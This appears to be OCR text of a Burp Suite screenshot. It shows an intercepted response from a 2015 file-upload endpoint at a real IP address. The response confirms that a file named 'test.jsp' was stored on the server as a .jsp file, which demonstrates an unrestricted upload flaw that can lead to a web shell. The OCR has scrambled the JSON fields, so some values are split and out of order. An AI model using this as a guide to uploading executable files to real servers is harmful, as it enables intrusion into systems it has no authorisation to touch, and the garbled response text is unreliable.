 Response from http://222.247.51.155:9000/uploadFileConUpdate.action?flag=0
Forward Drop Intercept is on Action Comment this item
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-UA-Compatible: IE=EmulateIE7
P3P: CP=CAO PSA OUR
pragma: no-cache
cache-control: no-cache
Content-Type: text/html;charset=utf-8
Content-Length: 312
Date: Wed, 07 Jan 2015 03:54:09 GMT
"STANDENTERID":"10817","fileType":"0","FNAME":"企业图片","p2":"10817","p1":"upfile","savefile":"1b85188ddd294da4a
67fa0ac.jsp","FILECONTENT":"upfile\10817\1b a4ab8c1bba567fa0ac.jsp","UPLOADTIME":"2015-01-07"
d3d8c95e2","FILENAME":"test.jsp","FILEID":"10817"}